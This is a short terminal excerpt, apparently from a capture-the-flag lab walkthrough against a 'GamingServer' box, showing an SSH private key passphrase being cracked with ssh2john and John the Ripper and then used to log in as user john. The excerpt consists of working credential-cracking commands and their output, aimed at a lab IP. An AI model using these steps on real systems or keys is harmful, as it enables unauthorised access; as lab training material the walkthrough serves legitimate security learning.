 ┌──(kali㉿kali)-[~/GamingServer]
└─$ chmod 400 secretKey
┌──(kali㉿kali)-[~/GamingServer]
└─$ ssh john@10.10.98.205 -i secretKey
Enter passphrase for key 'secretKey':
┌──(kali㉿kali)-[~/GamingServer]
└─$ ssh2john secretKey > key.hash
┌──(kali㉿kali)-[~/GamingServer]
└─$ john key.hash --wordlist=wordlist.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~/GamingServer]
└─$ john --show key.hash
secretKey:letmein
1 password hash cracked, 0 left
┌──(kali㉿kali)-[~/GamingServer]
└─$ ssh john@10.10.98.205 -i secretKey
Enter passphrase for key 'secretKey':